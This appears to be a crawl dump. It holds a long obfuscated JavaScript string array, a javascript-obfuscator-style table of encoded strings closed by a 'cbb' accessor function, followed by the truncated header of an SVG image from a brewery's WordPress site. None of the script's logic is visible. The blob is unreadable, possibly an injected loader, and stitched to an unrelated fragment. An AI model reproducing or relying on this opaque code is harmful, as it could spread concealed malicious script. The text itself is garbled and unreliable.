tPNbmkrWRpcG8kzw8oCWRxdOdC','eSkEgmoRW78ipJSlgvnjrSog','W6FdNrm','tCokuG','Ea/cPCkVvSknnG','[base64]/sHKVWOJcL8kECaHQW4WGzXzVWR4EqmoBW6GVou0nW50wWPtcR8ohW4CuvmoHWR/[base64]/cGmkbWOGvhCkOW546msxcUvNdHMKPW79AWR/dRSkxWR3cS353jNigW75lWQZdT8oYWRhcJSkDWQldP8o4rSk4h8omrtxdOYf1W4eGpwC3y8oZq8ktW74ojmolhhNcQhaYbmooqs/cNZOhzeBdKeT9WP/[base64]/uKBdUSoKcY7cLv/cU8obgSkjxmoCbxBcP8o7WR3dUSkHt8ksW6lcPJeoW5/cNuFdTCo4W6BdJs8IB8kgdxjkCq/cN8klWONcV8kCEevBymoQW44ttmoktKRcVSolqIFcK8ovWOVdLSkxWPBcKe0kE8kMbmkyumofpx8fhwn5W6/cVGvPW77dLCoQW5eVvCkubSoBWQ3dSdBcKKyAygBdGSkCw8ozWPy8W5u7W5VdTmo6WQbgW6GBhw/dTKhdKthcGxNdJmoDWRv6WPtcOgNcLquEASk0WPNdNCo4WQCvAKaQWPhcIw0CW7tdVSo6weBdHLtdTxtdPmosuZRdIbHnDSktW4f6lWxcIH/cGMrzW6NdMZZcJM1aW7KwW7pdUSoPB8kyCCkRW7zWW6mrW6pcV8obW5yeW47cS8k5nCoEq8oLdh4kWOxcOwJdTsBdK0riW7nVW6dcQsT/dhxcL8kAWP4PlgpcNSoauWtcLmkoWOr5WRGSW4HoffxcUmkcDSkPWOegWQ/dVCkjWP/cHx9qzrhcKW3dKmkGWQXdEcZcSCkhamoBWQvBW6BcPtRdU2xcRSopWRVdJ2VdTmkNW7XZEdbVW71+kCkoW4HCWOjyidVcQmkliKBdTHZcSmkgW6qBWO3dQ8kRa8oQptJcTKFdJSkdr8kTWQ3dHmkCW7DgrX3cSmkHWQinarTunMz+xmk/vSk9W7f7W7VcJtxdKrFdIq3cPSopWOZcIhPuqXxdQsjpW5fCWQSoFmoBW57dQ8okWPK+WPFdHb1nW79nWPfir29uWQ/dRYj/W41kghZcPSkqwmksWR/[base64]/cP8krEwFdMM0zWQ3cG8k5rYxdO0FdVCoNB8kjFeTpgu7dNbGtW5ldMWBdVLtcHSoVt8oOlWrTWRO6tmo3m3q','WQBcLem','WQqDBtvPW5ZdQY9XWOW','WPldTKqiWR0','W5tcJvFcOa4','W78vWPeg','o0ifW4ZcUmoLtCkdda/dI2tcHXe','gGftimkH','pI1Xeq','WPzsav/dNa','W5FcG8kEFtW','W5BdRHaEB8kVo8kWWPO','jmo3W5ve','W77cHHO5p8oXwmk0wGNdRSkcusxcR8oxAeOBW4z5W7iNWQ7dHI/dJsFdRYTbqCkVW4RcT1tdJmknW4Oofv46W4JcM8otW4NcKmkiW49kW4qKW7a2WQbid1tcK8kJWPmFW6lcHCoVc8kgv2tdVHpdOsaLW4JdTSoGp1bsW7hdKmkTW5RdGSkoW53dJSkCnZJcOmk8p8kmgeOjAh3dSmkHWQ/cTWVdO8kaWRuXW5TawuuuWRG9W49YA8koWRP8WOFcIJKKWRpdHLZdPqGZgSoRWOhcSNT/W4RdQSkwgYeKWO7cKmoyW6FdKsBcQhVdLvNcJ8oAhxFcNqHPWRLMWOZcTCowW6BdOSkxv8oZeHhdGmo4geldICo9CZRdVKtdUCkJWOxcSJLigYpcVLJcNXDRW6pdVdtdMSo/cSonW6dcPXC2lCkdW5HmW4WEWQldNMZcU8koW4JdSXFdGvDztqtdUdZdVctdK8otBSoYcmkbWQ17CdXtxmkHWR1HWRNdQCofASoSgrFdIrWrzKddH381','gSklcCoa','WQ/cTSo+fGtdSeu3W7SGFftcSKu','W5hcTgJcGIC','WPb8n34J','W4r8b8kwWRfAWPxcVb1+fG5OW6xcVJjBeSoJW4DszmoVuYddHCkwj8oEWPiPg0e1WPOkBuFdIc7cIHmqWQBcJmoFDH7cKmoQomoBWO3cISoshZKhD0NcTMXOEmoIWRldMmoWW6nbmmkKW6NcLCoqWOLaWRhdMx86pv/[base64]/cHstdVY88BCoCqrhdVSow','vmoAjtbhW616p8oHod3dHw3cLSkpW5SsWOBdHx7cLCk6AsddLeeOx8osuHaoWPtdTSkZWPpcJCotmH5Do8kJgfVcLbpcKSkXs8krE3xdL8ozAv/cSuTMW7rwWR7cJexdOWhcUmoCysZdNIZcT8kTiMldIsddR8kgWOZcM8oGWOWQWOJcJmksWR/dQLrJhXVdLN/dHmkfmmkeW4WQWRVcIx3cS8kXCSoPeCoOWP/cGmosd8kFW5eRW6e2rCoofrv3WRRdL8kXe8oMWR9semkHiSk6WQhcTKtcTZqdcCo2WP/cS11prK/cU8kqW4ZcH8kkC3KlpCkEDcNdVWFcHCkaWRVdTSoKchrxd8kqW6ebx0ldLJtdUIqTnCkcgSkgW5z0WRC9W5xcHs/cNM8ewZBdNubuW4uBkfNcUmouWOvaW7tcOxlcHmkywCoNf8kvW4qKomo5WRVdJcKzk8k7wcldNmknW7vVjgBdH8oQFLzCWR7dHeOLov7dJu3cUIlcOMRcTsdcUSkwxmoX','W7/cILroWRHJWQddGSkp','kW5Rlmk2','xYRcTSktwW','W6bfjMq3WPddIdjGWQvXW4C','DJdcMCoxuq','W5BcRmkrqudcPgTiW5K','WQhcJHi8BmouvCo6da','BYtdVCk4iW','sem3aSklAmkVW5xcN8k2pW','nCoaWPhdNSo5wmkyixzEWPVdKf7dRGJcI8ovWRG9iCoC','W5aOmSkLWPBdMNv5mexdMIy','WOxcOe9gemoICvGdWQOgqG','WO43c8ox','WP01gSooW6NcTK/dHdO','W4BcUCkrtapcR21jW48','WOnwWRm8oSkyW5xdOG','W4xcPwxcQY4OxXiSmKyzBCkoobarumollSkYW6i','WOtcPujzcSoaF3qu','fLiqfc3dLa','EahcUCkVuSosySkOjuGLWP/dSW','WO7cVmk+c2HsW47dU8opEaVdKZxcRW','E8ozEmoxjmo3iImM','WQ4MWOxcR8k5','WQirFmkJW5unc8k0W4C','W6dcUCk2xr/dOSoY','AbjiWR3dPmk2B8kdeaRdVhu','oZ1Nf8kCWOxcO8kzw8osWQtdOthdN8klFW','f8orW6Tbba','W6ldJvm','W4KrW6JdGSoe','fCkeWPxcSmoOrq','WQxcSSo5jW3dP0SZW6CW','WQSHWPukW65vWOmAWPa5WROMpYm','WOfxcw/dJ8osW4iLke4WA8k+iKSY','bSo8WONdLmoM','qSoivmkCWQjEkHyKi0nz','W5C8WOhdLa','eHDPuSonDq','W4Tnoha','tCoMr8klWPq','imooWPS','WORcUmk4kILBW4ZdUCoo','f8kRW6KCrd/dT8klkK5SabZcSq','dfysbJW','oc1YcCkeWRxcOW','xSkufG','y8oHCSkQWQO','WQnYustcPKhdUmkU','emkaWPJcT8oU','amkIW7W6tqxdTCkCif9C','W6CvWOWvW5mb','WRSvvcjn','sCkFbCoyWRmen2nhh35eBSowcmk2jSo3iCoprLmYW5qkW6RdSCoJW7u7W7mQdCkLW6lcGaW/xSo0WQObqmo5W7hcP8knBmoTFYBdQCk3W7xcVubAWONcQcRcIgLrWQ8nW7ZdOSo+CcRdKCoaW4ebjCk9WQP2qmk3DxSkWObAErLPeSoQF2G+h8oSewbWW7ZcS3ddM8kWlSksWP0HWOfjWP7cQGddJsiGAmk3BmkvBmk4W4RdGuHRWO81lSo2WR/dNCkVW44Xumk6W5ddTSoZbHb0qeDOW7/dI8kDWPZcMCo0WR/dGG/[base64]/dOd/dQComWQBcPg3cRmkdWP9fw19psa8/[base64]/dLgiexCk+oW4Wr8kqWRyTkmoKW7Wsbg95tW/dKmooWO/cLIddMCowc106FaCEtYX2wSoRW5jrW5PxB8oWbmo/n8kJW77cRWFdLqxdI0hcSrXztGFcJd4sW4fpWOtdSuRdQ08icdqfDmoOiJJdJmkOW7aDWPNcRLblh0mvW74/uSo5jGVcNCk7x8kUrSkfp8oareNdKmoCWQFcHtCTWRtdH8otWO7dT0VcNCkqWQBcPHWWxNZcMSo7WQhdKSo5WQmIaa88WP3cHSkvzua9W7hdK8o6zmklWR58WQ/cHMTvW4xcKSozr8kfW60DW5e5WRDukhpdJZ9zqxRdSCoAp0Cmcmo/lCoKWRywWOJdHxqxW7FdTI/cLmkPoCkkuSonFXj4dtBcJCkrcthcRCkzW6FcII/[base64]/cM2tdKsmXW5VcI8o7W7nFW5RdILpdUSoUWQ8zn0r3WQDBWQzDnSkKWO0Fj8osW7NcHmoiWPJcR8olzMWtWQy4e8kuqvFcSG/cStTxtCoiahv8amo9W5KuWP/cMslcPstcICoLf8oVggNdMIxcOmonW6GMiJZdQCkPDCkxWRC9WPGCDbFdJ8oupHVcLNW0BCkvWRRdOXKDW4tdLHjgW7NcSg1uW5L6WQ9vWOz0nvdcR8ouWRPviH/dMCoxDK3dSSkrW5ngy8kfW7qJW68sWRBcGKdcNsJcTLZcQCkiWO3dICoTW6NdPSkxCSozsmo1FSoPveJdLCkiwaK5kCkiW55iCCkZa8k2W6FcOCoGDfFcJSkiWPO2W4dcS8oRWQ3dLH/dN8o/[base64]','wmoCq8k5','W4BcQwlcJs07vWu','CCowESogFq','o2SMWRHZW6ZcGcbYWR4aWO/cULG','l1CDW6dcOa','W4pcIepdNIefF0eopWWSDSkkeGS7CmkWp8kgWRtcOtLIW5TdWRBdRM3dMCkjW6mx','oxyI','WPj7wrRcJa','rJ/dHmkrcq','WOJcVCkUc3jsW43dQSoTztRdNHNcPCkivq','WPRcR1ZdSmoF','[base64]/dVd/dQK4oWOu2rhm1WQpdTmkLBGdcJCkPDZ3cLq3dPGSzx8klk8oFWPddJHBdSSkdW5NcU8kvWP7dPbLaW5ldVb43WR/cU8oNWRBcJbNcK3fyFCkADc/dUmkgWONcQSoZxb9GqColnSkhvLWow0xcLSkBtSkqWQy4rGjCW7/dR3foW6xdN8kdW7z4h2CaW7n+WPvCWPWOiZiIsXrYW4TIjmk8W5y5WO7dVsaiW6hdLtqvW71P','kSkmW6u','hSoFidmc','db1ZvmonEmk1W5xcNSodj10LW7dcUmo9cW','WOvpvSkfnhuIWRH/FSo3W7eytCoo','grBcKCo3WOVdU8kIWRhdJ8oJ','DCoTwCkDWOG','WRrXqcJcT0RdJ8klWRSRW7NdL0qjwCkIWReF','W5xdOsKrta','jWNcJ8omWPq','rb/cJCoBy0GwW5xcTmkBW55lWRGsuSot','WRldQguWWRvekSo2W5/cSLpcINNdV2ddPIy','WRustSkKW5qOdmkG','WO1sfwBdNmozW4SLda','W7ZcUCkTrGq','kCkbW63cRH8eWOhdQ8o4d2msea','[base64]/dOmkyWQ/cN8onWQ4ntSocW7/[base64]/cRKXDW6W2W5KWWRWEAJ8UvmkbyCoZWO4KWOWRbmovWQnWhNThW4xdV8k3W75WW57dRJJcVSkeCCokW5/cRq8rWQzyWOJdTCkIW60MjCoCWQeiDmk5pmopn8ktWRtdIHFdLCk0bYxcVIOqW5qPWQldOCo3BxeZbdLZW78sWORdU2u3Dfzbr8olrcf3wSozhXqkrJPMCCobW5ZdQtFdPfpdOmkuW5JdLqDsWQfOmSoPcJldM2RdR3BdK2qMos/dRmoAESkJW7ujW4FdQSk5oh88W6RcNutdT8oAWQvkWQGJaw1+WOHtxCouq3tcKmoPltpcMCkNWQjNW7ZcUN1KWR5RlmooW7pcKmomEmkGEd7dGmoyW5RcG0ZdH3pcULlcVmohW77cSqVcNCk0W7/dJ8oScuJdNxn1uSknWRxcGLRdIGmEc8kjBCkJiXbHkG5DW6j8zmkvuHjZzKLsWRddN0HJW6pdQXldPmkdW5W7yKO4BmkvvWnGWQr3BWW4WQqlWRWTCtODW4/[base64]/dLSokW4NcQmkTBCkTW6ddPSoExSktuJ18hmooW6TCsCkNW6FdIuFcVv3cSSoJWQ07DmokdKewW7zzqSk4w3NcVeNdKSouhhJcQ8o9imkzW4hdRSkigMpdOqTYmKBdQCo7WQ/cHCksjdqLgtisW7ldOfVdL37cGCoUB8knW7mgWOeE','WOPLFG','W4XRlCkdW553WPy','W5S8WPRdL1S','W7dcKSkwAGC','WQpcHHCkACo9uSo9nbldSSkcvt/cR8oM','W5qbwrZcJSkcWPqNkgWXECkJ','BXZcOSk+','WRm+t8k7W4u','WQf7qaZcR0RdOCk4WOnYW5tdM3Kl','eSkaWOBcPCoUwq','WRxdUmo9','vSkldCoxW74ipsO6ahrez8oncCkQb8ocxmkcsLeNW4GxWR7cVmopW6iOW6G+','fbXdwmoO','W746WQldK3O','WR8+WQKwW4y','cSkeWPRcPCo/rq','WQWqxbjEWQldGSkMWP5SDvZcRSoYxSoa','eXFcGmoRWORdG8kOWRtdJq','rXlcHCoYFemFW77cImkDW55lWR4tu8oe','W7SwWO7dVKK','WPTHAmoVW5pcHJmYFH4','fX7cLCoDWPxdQSkSWQldL8k3F0fNWOe','WQr3wcxcQKhdQ8kcWOXIW7ldKfuCrCkEW7u','WQ7cV8ojaYW','WP0/hSodW7ZcSgK','DmoDzmouFCoZ','fHDUuSorAq','WQFdJx0kWRe','W5BcRmkrqqpcVwLnW5pcMa','WOTBphq/tCk/qcrAWOrnW4m','kKyDW7ZcSq','W7VcG0f4WQDkWQtdLmkvWR0/WQxdQry','WQrVFmkwuG','W4hcOwpcMIn8eG','WQWCBSkKW4mZaCkMW4ew','hr5MrSokuCkFW7dcVa','gSorocCtW6fDvmkv','WRXskSkgW6S','qmoRC1xcLW','W7CcW6VdK8od','WQWIWPRcRG','WPi+WRGLW6W','kCkbW63cRH8eWOhdQ8oXa3epi0BcJmkJW6q','jInFvhu','WO03W5pdS8koW6LZr3/dJe0BWRNdTb8nW6VdTmkafCordCkGb8k3o0xdUuddOuDGWOtdImk9W5dcGSkSwmo0kqZcHtLQF8ksW6/cQSkmW5S7W70ZaSoMWO8AW5JcNCkDW41TW6X3WQTauYRdVCk9A8k/W7ZcK3rFeCoCW7aif2LhA0xdQKtdJsbGW4RcTMdcTmksbmkBWRX5W7m5W7nhWRVcJMldTebHuCoqW68GeM/dV8kpi2ysWQymheSFtmkbqdPbWOSpCmk3oW/dHmoMecLOW50lASkDWQupyCkHWPHtFg7cUvSuWR/cUrtcN3hdJutcIW1hl23dJK3dNCoCW7zdWPFdVZbtkX/dOHjLq8oWjSk6eb56W7pcLmoIl2BcHrTrjSovWRXUjW3dPxuWW4XUWR/[base64]/W7L+WQpcR1v1WPZdSuD/aCobW51KWQL1B1ZdG8k0wXhcN3RdRGZdQCk6WQbfW6u7W6JdNCoserpdQSovWRxcLSo4WQZcNmk1kCoPW5JcQqlcIY0LWPVdL3SAzwCwW5PUDgexBLCuWQ5gfCkDW4vNumkXWPhcM8o/gYvSewD5veBdGSoYW4mYgSoHnsm0us/cMmo2W5ewW6zUEbm+WR7cVIdcOSoXW6yVW55Jj8o/WQTdWOLdlbrkWONdVgv9h8klnCkNid4fpLBcGGPHjCkUArpdKsjbcbdcGqa6gSkjW6P0W5jzhCopcdNdHbr5y2DEW53cLcutz1nkFrpcOMmXF8kdWRHcW7/cRmkTW7SmBNnZECoOss5FWOpdN0SMW5ddT8oYibZdHZ/dOmoVWOPYp8kfbSkaWRhcU8ohEwGjwLr4sb16amk9vJBcK8oRWQP4duTGbmoMA8o0W6CkW7/dPmoegWxcI0/dVSozebZdKSkaiJddNYxcJ2/dNJlcKCoCWP0TWPLsW4LrW6pcGsRcP8oHWPq4W5jlWPbTzvVcKY7dLSkBWORcJrHmW6LRjN3dKMf6owhdU8kDmmo/WPJcMtWsFCk/WQddLSomWRBcNSo8smoSW7hcQSkCzSoDx8keW6mGW6fTW4qqxh1pW7NcIvFdJmkeW5VcMtvzWP4bW7vCW5jAuvpdN8ohF8k+EXFdLNeJzexdLxjzx1qTW6NcIJjsWQxdHmklWO/dUSkmW5lcL2BcO2yQbH8lWPWhW5VcSsn0fmoJamksACkvWP82WRhdT0DJWQVcJ8kaW5Hzkmopgf7dICk1fmkbW5SUW7FcTxFdQSkgWOrbW7ldNSo0WRz7WOpdSSkkWQRdVbeNiv/dTbm4WOK0WOmTWQpcS3n4W7qEf3hcGbeFeCorW5TNW7FcHgJcGci1WRC2z8ozWQWIzxSzWObWCw3dJCkxWOddOgmCW7JcMYC0W5hdVNbmu2BcTGu6W65mW5/cGSkrW7VdPgT+o0GPW4iiW68QhCkKcK8XWQBcSGqbcuZcHhrXW6/cRqvpWQDrutZcVYFdNHi2WRKRsCo+W5VcQ8oyW5L1WP1PBGJdTxFcSrlcNKdcMvhcH05drSkhW4NdO8k/tmkXW7VdVtqprXvNqConjJBcS8kKt1bVW4/cICokbXzOWQddU8o4WQBcOrHmb2O1ebJdIMudoIxcOghcM8k8WQbFWOFcItRcPvZdOCkVxbC7WPW7W57cH8kuW5u3vG52ag4fxmoZW5RcK8krdb7cSaZdLenAte9bzmoucCk2ygO/W6vyW4xcOCktWOyzlfORWOOBnCoIWOdcH8obc8kAcSo/[base64]/W7D7WQP9rqa9WRnzAeddIJ9GW6ahbX3dMmkdW4W+WOFdQdakAHFdKCkCWQLsAxddVSk3rSoWmdSoW7JcSrxdNWyDjHtdRN0fWQuScCobvgpdLSkNWPSjW6alWR3dVLzyzSo4WOSD','bt16C2P8BwCuW50','vCouta','W6xcHSkwvby','WP3cUmk4kwfd','A8oqy8odECoYiYmwDCkYwdpcGSowW6jLAmov','Ah0rWP5qW43cIG','WQtdOhS7WRLE','FmorECodzCo6na','WQdcMKu','W5tcQCkh','WOdcRfDVfCoPE2ioWRCWqSkDnG','WOKOaCoc','WQhdTgWUWQv5kmofW5VcTupcL24','m8oZW5rutmkoA8kjWQ0','WQyyACkvW4OKd8kIW50gExXIWQG','[base64]/h1zfD2ZdG1OGxCoHz8kAiq4jtSkowfjCW7ZcKGVcISozfNJcLCo3WQRcSfvGuCo9sCk0qSksWPaOEgHdctVcP8o6WRZcUNZdOmo5WQeJcmkHW6RcMXGju3W0W6BdTmk4dmkdnSoLWRZcMSo+WRbcW6XTDYJdKcPIW4X/W6utW6qHW61CWPBdSCkcW6pcVCkerCoyWPBdSSkOW4KbWPqndbldRcBdPxJdTSk0DCoGW7tcMmkwWRybW7TkW4ZdJd3dNNWDWQfDW6ebW5G2sYpdPSkCAuKIkSoKbZujWPdcVCoJW6ZdMSoUhhjbWPBdTtizWQnAW6/dUSonWOSeWOxdQCk5A1RcSCkYo1XNWQZdGxFcOG3dPLJdLSk9W5vtWPz/W7pcVmkskrWtzmoxW4KihMHwWQdcRYeuWR8AWPWQtYldUmoqvSkCWPddK1hcPGLDbMvosMBdRCkvBmoqWQOlymohfmkqDSkjpCo0rdurW7ldPMxdQsLEAqKdW4HBW5Soi8o1j3JdLmkTDNhcPH3dN8k1f8oVfmkgvmoHr8kFDs/dTGupWOGya8oJW7JcJsZcNdtcPCkrWP9QWRL7ruxcGJ4HA8ohkXBcL2hdHmkFtsO9DCoJlCoayY/cK8oGWOntzCoUWO00igldSGddT8kmFr47jg00lCk8eaBcHSoNwSk6W73dN0xdQmosW4uwW5b6naicWOddTZ4GWPbehGZcQSksWQ9krHhdR8klmSowBI/cQZuyW47cMSojW5xcLSkgjeddSW4UoHdcM8khW5hdPquNWPddJrNdPH/dSLC7WQHJvCksW4ZcS8kdpCoKW6ldH0FdM3dcNCo1WPqSsmkRW6P0W7nhxmoVl8kNW7JcTmknW5TdWRCYW7/cQJnbw27cItVcSSo/[base64]/dMmoqjdNdGbr7kdKaWQ1WnxpdLxqDtmokWQXDsXlcS8k/[base64]/cVCo8nCodxqtcUZNcHCkUlu9lltxcKfSmW73cK8kdwLy9WROhvmoeldJcTaBdLgS3WPPLWRC5WP/[base64]/dLfFcPuRcPCo2A8ojWO3cJSoHeComhwPzWOL0aqNcOIWQDqpcQSotweJdTmk/WQPvWR8XW4uDlCo/WOfWWOb7W79c','CdBcUmkzxG','WPVcTSk+l3bsW6ddImo3isBdNWJcRCkcrdLe','fmk2jSofW5S','WOvppG','u8ouE8oMua','W5tcVCktsrq','arRcICoiWP0','WRxdR2OZWRHp','W5hcOgr1WQm','WRxcO1NdL8ox','ifiKpGW','mSo7W4PCcmkmy8kXWQCsEmoxWR0','WOjFaKNdKSkxWO04cvCSBCkVlua0','geiSiXa','W7/cKem','WPfUASo+W4K','k8ooWPhdVmom','W7KvWO8DW5emDCkbseJdIW','WP7cImkjpx0','W7P6xt/dO0ZdOmk8WP51WQVcGemBrmkOWRqjBSoPWONcMJhdTSkJWOj5xSoKsNOeWOFcPJv9WQbLts3dStnUo2/dGvHAjrKzWPO/gsLhW6xdLLhdG2TqWOj1W4H/xSo9mGyHW7miWOZcRSkXWOuUj8oaW6TFWQPoW5hcO8kEbqtcKcr6WPWBWOXtWRftnSkIW7XuvcpcK8kzWQpdOmoZW5rTWOvAWP7dLvTqBePCW59uW5KFW58+WONcVfJdS3OcW7XsW6POt28zW7BdTSorW5/[base64]/dVCouWQy1yCoirNPIWR7dMHVcPN0DAG4qDSoIs8orW48mW6Lbl0RcImkOW6GHW7vYWP7cKNRcLN1sE8omWPFdV39+hK4aW57cNHeeWOZcQSoPWPebW6O+WPNdVmoFWQOHWRJdL8kgmetcGNJcJKDFAhNdPcexyH8eq8oNvZK/WQrXogOrW7FdQxlcSMVdU2WPW7tcI8oikq5Jf8kJW5miWO3cSCoHEmopyCoeh8kFWQBdQstdMCklWRumW6n4Br/dMhRcM8k/WPPuqSocWQy5WRNdUgjwWPmnW57dNtqKrr9AW4D4WR7cSmklWRBcRmoxWPtdNvSHWRBcVmkwfmoigb1urtFdVfpcLhFcPgaIpu3dH0OCWRNcR8k/lCkrW7NdTXdcRSkTW5BcIhxdNW1SwCo5dColWPBdPmkMW4nLWOCWxhjUW4hcOfddN8kTWPKEeCkKomoUWPK2ltySW7/[base64]/dIwbAlg5bd8kJpZKyW5xdLge0WR3cR8omvNdcHSkNsSknWP7cTmk9W7LVW4pcUMlcLSoiW4Hpuemeq8ohs8k5p8k8WO4','WPrvWOe7o8k9W5ldTSo4','nSoaWONdVSoHwmk2k3zEWRZdH2pdIa','WRCUsJjJ','WOm/amoiW6NcUW','BSozzSogBa','WP99gSkLW71wWPZdPff4oWnaW7u','l8kbW7lcOrKCWOpdHG','WQiDCYvI','WPJdVWKRz8kKmSkWWQ06F1aHW41XwJhdPmoSW7CCWQ8vWOTe','W4BcHSkzyrm','ct5PC3XT','WR97qcJcQG','pCoaWPpdNmo5vq','W73cILLsWRXBWRVdKmkvWROnWR3dKHFdN8kelG','WOXsjepdQG','W40ThSky','AqVcSW','WOJcKCk7gxW','WRKrsYm','W4OVWP4AbSoHW4uVW4e','WOnjxmkeCtPRW7rMFmo1W6Olv8oBW4zk','WOJdI0u2WQ4','nKy8aJe','w8oCx8kOWOK','WO02g8oD','WOG/B8kYW60','lmknW7xcHXOpWOVdKCoZfKacnuW','psNcQmoaWOS','sCkFbCoyWRmopZ8whIWsFmowh8kCamoelSkmv1O3W44nW7RcSmoXW7mTWRC4gSoPW6/cLKKOq8oYW64srmkMW7BdQ8kDESkHCZdcQmkQW6xdRrCkW5ddRctcJJTwW64oW73dSmkTnKVcJSksWPKWiCk7W6r0zSk3B2zgWOTyCKe5vmoiCMK/F8k+bMDXW4lcKNddJCkGzComW5n0W5nxWOhdRedcK25QASkRASozFSoSWOtcJ1u7W4m/kSo8WQJcMmk8WOLIu8k9W4JdU8kQhqP2b1O5W6JdNSofW5dcNSoKWQ/cKelcPr/cQ0pdVhpcU8kIl8olWQL2WO8gW6/dJYjeW4f/W7LnW6aZWOiDmfjrESkIWOBdOSo0ke1MW6L1W7yKwSoRsgKKELObs8oVqLSXW6tdLL0aW7XeWOGLW5dcLtz+q8obW7H9W5JcI1lcN8ktW7GguCkYrmkPDSoQWPVdVIrkW4y','WPpcRfbE','WRW2WOq5W6DEWPO7WPSRWPKQgJm','W5y2W47dGmocW6v6hZpdIMawWPhdPa','gr/cGmoOnuqCWPZdMSkaW4jlWRWiuSoIFH/[base64]/dLH/dG8o9W45AWQtcMSocWQ/cVe/cKCoMWPZdNJpdGmoBe3zpW5lcKvldTSofWO8wFSowvCk+jc/cQZ3cQmkP','WPanWQJcSSkE','W5JdRHO2j8kTm8kJWP0','WQdcGfldGSoiBqbTba','vCkvW4aEW44FhuNdU8obs0tcMq','eXRcK8o8WPFdUSkSWQxdNmkX','WQldPmoLauhcPSoLW47dRqFcGqK','WR8IWP3cN8kWzudcLmkGW5dcT8kgW7dcLa','DtxdOSk9iW','W7Tgct5+WONdISkQWOu','WO5Cl2S/qCkKysnnWP8','eHlcJCo0WPddOCkMWPJdN8kQt0TAWRO7uwbW','cSk4WQ3cUmoZ','WO5HDSo+W5G','W5ZcO8ktubK','dCocWPPpWO1c','WRZdPgC7WQHc','W4TDWOK+AmkyW5/cUmkUW6hcUcLEWQr7W6jZWRFdH8kPdNZcVf/dGmkQW4WMWPjQwSoowSoxbCkvgN/[base64]/cH8oRiYjzWRddRGhdNWlcQsWHWPRcV2VcLc7cGmoLW6v6At16bmkpW4WHW6RcVWldR8omWPvbEdRcQ8odoCoauGLvzCkfWQvPuCkdW6rootddOSkjWPK7W4PzW63dTaGBW6b+W4NdSNjLW4xdQvRdGLpdOmkJWOdcQmo7xLZdGCoAW4PZW5/[base64]/cUSkdr8oqzJxdNmobWPJdImkkWO9zW4VcMCovjcFcLSoQW6lcL8oMW6v8aGtcMfTLuZCab3PIW7VdKmksbxRdJ8kHFK/cHSonWOZcLJ/cQuPBW6nvW7hdHZ3cNwtdHmkhW7JdR0TyDuxcI3hcUW42cSkexSoKWOHhWQdcUs8CpmoCrJPAtWPyW6RcQCk0ytSAWOzpW7azW7hdKCk7WP/dP1ldTb8kW7H7W7xdKaDZWRrNrwumW7BdUSkHW5NdPCksFGhcK1jouxTIWOZdTCohyKeWnxxcVCo1WRxcLSoRw8opW7NcMMJcHIFdIaFcUmoGfsrcW4DoWRBcOhbzfmoYWQtcQaBcLSo2WOGWb17dMCkrW4GEWOFcG2hdGmkUW5W+W6tdIvTnWO1BWR/cImkur8ozaMJcQSknC8ouW4RcGxTDW4OnBWtcPCk+W4ivW5JdLN7dQdfbWO3cLmoPn0m/WRZdRCoAW7JdSxWNW5JcRSkGWPC8ESo+CSobW4VdVfVcOSoHWQxcOIKlW7uVymo6jCo9WQ1mWOtdNSoTW6vLaSo5WPVcHmoGuxH+WR89WR/cOSkmW6/[base64]/as7dJCkfW7u4d1VdP8oBeJjmAubSCdBdQCkBWOxdNbNcTflcQ8ohW6JdT8oHWObJqMiqW4rEW5OGWRHZqr9wCGrzdd5BWQStee3dVCoalIDVkCoVyCo5FCodWP4ev8ooW67cQSkUWRhdJSk4wCkmBG58WQKbWQ/cT8ofv3r9WQJdJMf9WPX/[base64]/dQIPBWQy2lsbSW7JdOxZdMmkYuCoRWObEiSovW4jfW6SxWO3dSqDiWRBdThmzWRVcMIvvW4NdJhCyacldPSkjkSoyW6tdTK1AsSo/zaWFn8ksWPddU8kpi2tdTSoGW7VdKbn4WOT1W6myW5WUWODSlmkehGBcOmoIf8oGWO5hWQ1tWRy','aCkEh8oA','rSoCve3cSSkQWQZdNCkX','g8kCaCoSW55istRcM30AzW','jCoaWO7dJW','i3VcRG','p2iZWO5SW4xcHdzO','WOFdQWeKkSkOomo5W5a/C3STW5z6BqJdNmkNWRGGWQavWOPtW6PNWOpcQCoiW41ezmoRzXy+cs1GwX3cOYBdSr3dU8oqW43dOLjolMxdNCoWpmkqW6ThbxrZWOLXWO/dT8kCcSo9W4bbWQ7cHmonWPH7W65hWQnahCkIWQ4IW5DcsCkAW74fW5S6WRCPW6q/WRpdJNhdRCkKvtBdOCkxzYTXCgb9WRP+W6G9pLGWWQRdJSkviwrlW6RdSSk5W7BcMmktW5nwWPn5WROWAMOFWOT4WQZdSCkMxCocu1JcH1a6fCouW6BcGWhdVSk0C1xdMmkPWR3cQSk8uCoLW6fQztBdVCo+yCkyfN7cJCkVz8oWW5BcTxvEteqWW7DRg2KgWO7cHG/[base64]/cQmk/zmkotCkxW7faW6neFSkWW5FcPSkMWQVdGCksWOhdImkFcwRdGSo6W5BcSLRdRJ40W7hdKgBcHSo/eConhCosWPRcMG7dHSo7dfCSpZhcTwbPpCodrCkgW7j4W7RcPfmNW4xcIJakqwNdUSkNW7G6BCogzNbbW5/[base64]/cVHjVFelcSwPQW5u3uxrBW7FcImk4WQtdNmo7ECkhWPPsWRldRx4hW7/cQHZdVWiuWOJdOua5WRrtWOjaW5nwW4vlt8osWPyuWRGqWOKFWQq+Cx/dPCoxWQSHmmktWOWSawLFymoThCkPW5ldObNcQmkakCkEoXlcUCkXW44HF8offSobzmktW4RdGCk/[base64]/cV8oEF8kEWQddLfxcTd7dUCosW4ldQtrptWldImoBWRFdKSkWbCk0WQqBWPDSWONcUI0zBIqJW7ybWQ3cTCofW4pdM8kqiCoejSkFt8kXiNpdIeS+maa2vCodW4fLWReBjHTLW6tdMSk3ytDaduxdQMXGWRK1sCoMsfdcJdXccW0fd8kgWQHwWOdcMCoVra/dUfBdGSorWP7cTCo4yXxdHSkVsmo3dCktdfDCpdpdIsBcKNn2mmkdo8kpaG4fBYTLWRqnW4hdUH/[base64]','WRKDBW'];cbb=function(){return Ns;};return cbb();}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-1.svg
body_size: 2082
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="svg5736" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 682.7 682.7"
	 style="enable-background:new 0 0 682.7 682.7;" xml:space="preserve">
<style type="text/css">
